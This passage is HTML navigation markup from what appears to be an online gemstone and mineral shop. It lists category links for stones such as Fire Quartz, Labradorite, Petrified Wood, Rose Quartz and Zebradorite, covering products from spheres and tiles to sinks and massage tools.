</li>
<li class="sub-nav">
<a href="cat-desert-jasper-massage-tools.cfm">
>Desert Jasper Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-polychrome-jasper-plaques.cfm">
>Desert Jasper Plaques
</a>
</li>
<li class="sub-nav">
<a href="cat_desert.cfm">
>Desert Jasper Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-skull-carvings-polychrome-jasper-skull-carings.cfm">
>Desert Jasper Skulls
</a>
</li>
<li class="sub-nav">
<a href="cat_polychrome_jasper.cfm">
>Desert Jasper Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-table-top.cfm">
>Desert Jasper Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_desert_jasper_tiles.cfm">
>Desert Jasper Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-polychrome-jasper-tumbled-stones.cfm">
>Desert Jasper Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-62" data-ieswidget="8962">
<a href="cat-hematoid-quartz-fire-quartz.cfm">
Fire Quartz
</a>
<ul class="list-unstyled">
<a href="cat-hematoid-quartz-fire-quartz.cfm">
Fire Quartz
</a>
<li class="sub-nav">
<a href="cat-fire-quartz-alien-faces.cfm">
>Fire Quartz Alien Faces
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-bottle-stoppers.cfm">
>Fire Quartz Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-business-card-holders.cfm">
>Fire Quartz Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-coasters.cfm">
>Fire Quartz Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-fetish-bear.cfm">
>Fire Quartz Fetish Bears
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-fetish-buffallo.cfm">
>Fire Quartz Fetish Buffalos
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-flame.cfm">
>Fire Quartz Flames
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-handcrafted-bowls.cfm">
>Fire Quartz Handcrafted Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-hearts.cfm">
>Fire Quartz Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-leaves.cfm">
>Fire Quartz Leaves
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-massage-tools-hand-held.cfm">
>Fire Quartz Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-rough.cfm">
>Fire Quartz Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-rough-on-base.cfm">
>Fire Quartz Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-sinks.cfm">
>Fire Quartz Sinks
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-skulls.cfm">
>Fire Quartz Skulls
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-slices.cfm">
>Fire Quartz Slices
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-spheres.cfm">
>Fire Quartz Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-table-top.cfm">
>Fire Quartz Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_fire_quartz_tiles.cfm">
>Fire Quartz Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-tumbled-gemstones.cfm">
>Fire Quartz Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-28" data-ieswidget="8962">
<a href="cat-girasol-quartz.cfm">
Girasol Quartz
</a>
<ul class="list-unstyled">
<a href="cat-girasol-quartz.cfm">
Girasol Quartz
</a>
<li class="sub-nav">
<a href="cat_girasol_rough1.cfm">
>Girasol Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-girasol-gallets.cfm">
>Girasol Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat_girasol_hearts.cfm">
>Girasol Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_girasol_polished_specimens.cfm">
>Girasol Polished Specimens
</a>
</li>
<li class="sub-nav">
<a href="cat_girasol_spheres.cfm">
>Girasol Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-girasol-tumbled-stones.cfm">
>Girasol Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-65" data-ieswidget="8962">
<a href="cat-hematite-products.cfm">
Hematite
</a>
<ul class="list-unstyled">
<a href="cat-hematite-products.cfm">
Hematite
</a>
<li class="sub-nav">
<a href="cat-hematite-fetish-buffalos.cfm">
>Hematite Fetish Buffalos
</a>
</li>
<li class="sub-nav">
<a href="cat-hematite-hearts.cfm">
>Hematite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-hematite-massage-tools.cfm">
>Hematite Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-hematite-polished-one-face.cfm">
>Hematite Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-hematite-rough.cfm">
>Hematite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-hematite-spheres.cfm">
>Hematite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-hematite-tiles.cfm">
>Hematite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-hematite-tumbled.cfm">
>Hematite Tumbled
</a>
</li>
</ul>
</li><li id="mcat-27" data-ieswidget="8962">
<a href="cat-indigo-gabbro1.cfm">
Indigo Gabbro
</a>
<ul class="list-unstyled">
<a href="cat-indigo-gabbro1.cfm">
Indigo Gabbro
</a>
<li class="sub-nav">
<a href="cat-indigo-gabbro-spheres.cfm">
>Indigo Gabbro Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_gabro_carvings.cfm">
>Indigo Gabbro Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_indigo_gabbro_rough.cfm">
>Indigo Gabbro Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-bottle-stoppers.cfm">
>Indigo Gabbro Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-bowls.cfm">
>Indigo Gabbro Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-face-carving.cfm">
>Indigo Gabbro Face Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-heart-carvings.cfm">
>Indigo Gabbro Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-oval-shapes.cfm">
>Indigo Gabbro Oval Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-polished-one-face.cfm">
>Indigo Gabbro Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-rough-on-base.cfm">
>Indigo Gabbro Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-skull-carvings.cfm">
>Indigo Gabbro Skull Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-slices.cfm">
>Indigo Gabbro Slices
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-table-top.cfm">
>Indigo Gabbro Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_indigo_gabbro_tiles.cfm">
>Indigo Gabbro Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-tumbled.cfm">
>Indigo Gabbro Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-massage-tools.cfm">
>Indigo Gabbro™ Massage Tools
</a>
</li>
</ul>
</li><li id="mcat-1" data-ieswidget="8962">
<a href="cat-labradorite1.cfm">
Labradorite
</a>
<ul class="list-unstyled">
<a href="cat-labradorite1.cfm">
Labradorite
</a>
<li class="sub-nav">
<a href="cat-labradorite-bathtubs.cfm">
>Labradorite Bathtubs
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-bookends-luxury-interior-decoration.cfm">
>Labradorite Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-bottle-stoppers.cfm">
>Labradorite Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_bowls.cfm">
>Labradorite Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-business-card-holders-from-madagascar.cfm">
>Labradorite Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite_cabochons.cfm">
>Labradorite Cabochons
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_carvings.cfm">
>Labradorite Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_coasters.cfm">
>Labradorite Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-boulders.cfm">
>Labradorite Free Forms (Boulders)
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-flame.cfm">
>Labradorite Free Forms (Flames)
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_gallets2.cfm">
>Labradorite Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_hearts.cfm">
>Labradorite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_massage_tools.cfm">
>Labradorite Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-sculptures.cfm">
>Labradorite Museum Sculptures
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-gemstone-obelisks.cfm">
>Labradorite Obelisks
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-oval-shapes-palm-stones.cfm">
>Labradorite Oval Shapes (Palm Stones)
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_display.cfm">
>Labradorite Plaques
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_plates.cfm">
>Labradorite Plates
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_polished.cfm">
>Labradorite Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-rough-madagascar.cfm">
>Labradorite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-rough-on-base.cfm">
>Labradorite Rough On Base
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_sinks.cfm">
>Labradorite Sinks
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-slices.cfm">
>Labradorite Slices
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite.cfm">
>Labradorite Spheres & Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_table.cfm">
>Labradorite Table Tops
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_tiles1.cfm">
>Labradorite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-tumbled-stones.cfm">
>Labradorite Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-92" data-ieswidget="8962">
<a href="cat-fire-labradorite.cfm">
Labradorite (Fire)
</a>
</li><li id="mcat-74" data-ieswidget="8962">
<a href="cat-orange-calcite1.cfm">
Orange Calcite
</a>
<ul class="list-unstyled">
<a href="cat-orange-calcite1.cfm">
Orange Calcite
</a>
<li class="sub-nav">
<a href="cat-orange-calcite-fetish-bear-carvings.cfm">
>Orange Calcite Fetish Bear Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-orange-calcite-heart-carvings.cfm">
>Orange Calcite Heart Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-orange-calcite-massage-tools-lithotherapy.cfm">
>Orange Calcite Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-orange-calcite-polished-one-face-madagascar-minerals.cfm">
>Orange Calcite Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-orange-calcite-spheres.cfm">
>Orange Calcite Spheres
</a>
</li>
</ul>
</li><li id="mcat-6" data-ieswidget="8962">
<a href="cat-orbicular-jasper.cfm">
Orbicular Jasper
</a>
<ul class="list-unstyled">
<a href="cat-orbicular-jasper.cfm">
Orbicular Jasper
</a>
<li class="sub-nav">
<a href="cat-orbicular-jasper-spheres.cfm">
>Orbicular Jasper Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-orbicular-jasper-heart-carvings-sea-jasper.cfm">
>Orbicular Jasper Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_orbicular_jasper_carvings.cfm">
>Orbicular Jasper Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-orbicular.cfm">
>Orbicular Jasper Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat_orbicular_jasper_bowls.cfm">
>Orbicular Jasper Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat-orbicular-jasper-massage-tools-lithotherapy.cfm">
>Orbicular Jasper Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat_orbicular_jasper_plaques.cfm">
>Orbicular Jasper Plaques
</a>
</li>
<li class="sub-nav">
<a href="cat_orbicular_jasper_rough.cfm">
>Sea Jasper Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-sea-jasper-bottle-stoppers.cfm">
>Sea Jasper Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-sea-jasper-coasters.cfm">
>Sea Jasper Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-sea-jasper-gallets.cfm">
>Sea Jasper Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-sea-jasper-table-top.cfm">
>Sea Jasper Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_sea_jasper_tiles.cfm">
>Sea Jasper Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-orbicular-jasper-tumbled-stones.cfm">
>Sea Jasper Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-8" data-ieswidget="8962">
<a href="cat-petrified-wood-bookends-bookcase-decoration.cfm">
Petrified Wood
</a>
<ul class="list-unstyled">
<a href="cat-petrified-wood-bookends-bookcase-decoration.cfm">
Petrified Wood
</a>
<li class="sub-nav">
<a href="cat_petrified_wood_spheres.cfm">
>Petrified Wood Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-luxury-bookends.cfm">
>Petrified Wood Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-fossil-petrified-wood-slices.cfm">
>Petrified Wood Slices
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_table.cfm">
>Petrified Wood Table Tops
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_tiles.cfm">
>Petrified Wood Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_branches.cfm">
>Petrified Wood Branches
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_pedestals.cfm">
>Petrified Wood Pedestals (Stumps)
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-logs.cfm">
>Petrified Wood Logs
</a>
</li>
<li class="sub-nav">
<a href="cat-fossil-petrified-wood-massage-tools-lithotherapy.cfm">
>Petrified Wood Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_carvings.cfm">
>Petrified Wood Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_decor.cfm">
>Petrified Wood Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_end.cfm">
>Petrified Wood End Cuts
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_rough1.cfm">
>Petrified Wood Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-bowls.cfm">
>Petrified Wood Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-candy-dishes.cfm">
>Petrified Wood Candy Dishes
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-bottle-stoppers.cfm">
>Petrified Wood Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-gallets.cfm">
>Petrified Wood Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-hearts.cfm">
>Petrified Wood Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-jewelry-boxes.cfm">
>Petrified Wood Jewelry Boxes
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-plates.cfm">
>Petrified Wood Plates
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_polished_one_face.cfm">
>Petrified Wood Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_sinks.cfm">
>Petrified Wood Sinks
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-slabs.cfm">
>Petrified Wood Slabs
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_tumbled.cfm">
>Petrified Wood Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-7" data-ieswidget="8962">
<a href="cat-quartz.cfm">
Quartz
</a>
<ul class="list-unstyled">
<a href="cat-quartz.cfm">
Quartz
</a>
<li class="sub-nav">
<a href="cat-crystal-quartz-spheres.cfm">
>Quartz Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-smoky-quartz-spheres-collection.cfm">
>Smoky Quartz Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-crystal-quartz-bottle-stoppers.cfm">
>Crystal Quartz Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-crystal-quartz-table-top.cfm">
>Crystal Quartz Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_crystal_quartz_tiles.cfm">
>Crystal Quartz Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat_crystal_quartz_vessel_sinks.cfm">
>Crystal Quartz Vessel Sinks
</a>
</li>
<li class="sub-nav">
<a href="cat_natural.cfm">
>Natural Quartz Products
</a>
</li>
<li class="sub-nav">
<a href="cat_polished_quartz.cfm">
>Polished Quartz Products
</a>
</li>
<li class="sub-nav">
<a href="cat_quartz_eggs2.cfm">
>Quartz Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat-quartz-gallets.cfm">
>Quartz Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-quartz-massage-tools.cfm">
>Quartz Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-quartz-rough.cfm">
>Quartz Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-quartz-crystal-tumbled-stones.cfm">
>Quartz Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-smoky-quartz-tumbled.cfm">
>Smoky Quartz Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-34" data-ieswidget="8962">
<a href="cat-rhodonite1.cfm">
Rhodonite
</a>
<ul class="list-unstyled">
<a href="cat-rhodonite1.cfm">
Rhodonite
</a>
<li class="sub-nav">
<a href="cat-rhodonite-alien-faces.cfm">
>Rhodonite Aliens
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-bear-eating-fish.cfm">
>Rhodonite Bear Eating Fish
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-bottle-stoppers.cfm">
>Rhodonite Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-business-card-holders.cfm">
>Rhodonite Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat_rhodonite_coasters.cfm">
>Rhodonite Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-fetish-animal-carvings.cfm">
>Rhodonite Fetish Animal Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-gem-decor-rough.cfm">
>Rhodonite Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_rhodenite_hearts.cfm">
>Rhodonite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-massage-tools.cfm">
>Rhodonite Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-oval-shapes.cfm">
>Rhodonite Oval Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-plates.cfm">
>Rhodonite Plates
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-polished-one-face.cfm">
>Rhodonite Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-skulls1.cfm">
>Rhodonite Skulls
</a>
</li>
<li class="sub-nav">
<a href="cat_rhodenite_spheres.cfm">
>Rhodonite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-tiles-40x40cm.cfm">
>Rhodonite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-tumbled-gemstones.cfm">
>Rhodonite Tumbled
</a>
</li>
</ul>
</li><li id="mcat-9" data-ieswidget="8962">
<a href="cat-rose-quartz-gemstones.cfm">
Rose Quartz
</a>
<ul class="list-unstyled">
<a href="cat-rose-quartz-gemstones.cfm">
Rose Quartz
</a>
<li class="sub-nav">
<a href="cat_rose_quartz_spheres.cfm">
>Rose Quartz Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_eggs.cfm">
>Rose Quartz Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-heart-carvings.cfm">
>Rose Quartz Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_bathtubs.cfm">
>Rose Quartz Bathtubs
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_bookends.cfm">
>Rose Quartz Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-bottle-stoppers.cfm">
>Rose Quartz Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-bowls.cfm">
>Rose Quartz Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-business-card-holders.cfm">
>Rose Quartz Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-candy-dish.cfm">
>Rose Quartz Candy Dish
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_carvings.cfm">
>Rose Quartz Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_coasters.cfm">
>Rose Quartz Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-boulders.cfm">
>Rose Quartz Free Forms
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-gallets.cfm">
>Rose Quartz Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-jewelry.cfm">
>Rose Quartz Jewelry Boxes
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_massage_tools.cfm">
>Rose Quartz Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-obelisks.cfm">
>Rose Quartz Obelisks
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-oval-shapes.cfm">
>Rose Quartz Oval Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-polished-one-face.cfm">
>Rose Quartz Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-rough.cfm">
>Rose Quartz Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-rough-on-base1.cfm">
>Rose Quartz Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_sinks.cfm">
>Rose Quartz Sinks
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-table-top.cfm">
>Rose Quartz Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_tiles.cfm">
>Rose Quartz Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-tumbled-stones.cfm">
>Rose Quartz Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-35" data-ieswidget="8962">
<a href="cat-septarian.cfm">
Septarian
</a>
<ul class="list-unstyled">
<a href="cat-septarian.cfm">
Septarian
</a>
<li class="sub-nav">
<a href="cat-septarian-spheres.cfm">
>Septarian Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_septarian_eggs.cfm">
>Septarian Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-gallets.cfm">
>Septarian Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat_septarian_hearts1.cfm">
>Septarian Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-massage-tools.cfm">
>Septarian Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat_septarian_fetish_carvings.cfm">
>Septarian Fetish Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-polished-one-face-specimens.cfm">
>Septarian Polished-One-Face Specimens
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-bookends.cfm">
>Septarian Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-bottle-stoppers.cfm">
>Septarian Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-business-card-holders-from-madagascar.cfm">
>Septarian Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-faces.cfm">
>Septarian Faces
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-rough-madagascar-minerals.cfm">
>Septarian Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-rough-on-base.cfm">
>Septarian Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-skulls.cfm">
>Septarian Skulls
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-table-top.cfm">
>Septarian Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_septarian_tiles.cfm">
>Septarian Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-tumbled-stones.cfm">
>Septarian Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-44" data-ieswidget="8962">
<a href="cat-ruby-tourmaline.cfm">
Tourmaline
</a>
<ul class="list-unstyled">
<a href="cat-ruby-tourmaline.cfm">
Tourmaline
</a>
<li class="sub-nav">
<a href="cat_ruby_tourmaline_tumbled_stones.cfm">
>Ruby Tourmaline Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-liddicoatite-tourmaline-slices.cfm">
>Liddicoatite Tourmaline Slices
</a>
</li>
<li class="sub-nav">
<a href="cat-tourmaline-gallets.cfm">
>Ruby Tourmaline Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-ruby-tourmaline-spheres.cfm">
>Ruby Tourmaline Spheres
</a>
</li>
</ul>
</li><li id="mcat-67" data-ieswidget="8962">
<a href="cat-yellow-jasper-gemstones.cfm">
Yellow Jasper
</a>
<ul class="list-unstyled">
<a href="cat-yellow-jasper-gemstones.cfm">
Yellow Jasper
</a>
<li class="sub-nav">
<a href="cat_yellow_jasper_block_rough.cfm">
>Yellow Jasper Block Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-bottle-stoppers.cfm">
>Yellow Jasper Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-rough-yellow-jasper-business-card-holders.cfm">
>Yellow Jasper Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-faces.cfm">
>Yellow Jasper Faces
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-massage-tools.cfm">
>Yellow Jasper Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-rough-on-base.cfm">
>Yellow Jasper Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-skulls.cfm">
>Yellow Jasper Skulls
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-spheres.cfm">
>Yellow Jasper Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-table-top.cfm">
>Yellow Jasper Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_yellow_jasper_tiles.cfm">
>Yellow Jasper Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-decorative-yellow-jasper-tumbled-stones.cfm">
>Yellow Jasper Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-garden-rough.cfm">
>Yellow Jasper Tumbling Rough - Gem Decor Rough
</a>
</li>
</ul>
</li><li id="mcat-26" data-ieswidget="8962">
<a href="cat-zebradorite.cfm">
Zebradorite
</a>
<ul class="list-unstyled">
<a href="cat-zebradorite.cfm">
Zebradorite
</a>
<li class="sub-nav">
<a href="cat_zebradorite_bookends.cfm">
>Zebradorite Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat_zebradorite_bowls.cfm">
>Zebradorite Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat_zebradorite_candy.cfm">
>Zebradorite Candy Dishes
</a>
</li>
<li class="sub-nav">
<a href="cat_feldspath_carvings.cfm">
>Zebradorite Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_zebradorite_coasters.cfm">
>Zebradorite Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-gallet.cfm">
>Zebradorite Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-hearts.cfm">
>Zebradorite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-jewelry-boxes.cfm">
>Zebradorite Jewelry Boxes
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-healing-massage-wand.cfm">
>Zebradorite Massage Wands
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-oval-shapes.cfm">
>Zebradorite Oval Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat_zebradorite_plates.cfm">
>Zebradorite Plates
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-polished-one-face.cfm">
>Zebradorite Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_zebradorite_rough.cfm">
>Zebradorite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-rough-on-base.cfm">
>Zebradorite Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat_feldspath_spheres.cfm">
>Zebradorite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-table-top.cfm">
>Zebradorite Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_zebradorite_tiles.cfm">
>Zebradorite Tiles
</a>
</li>
</ul>
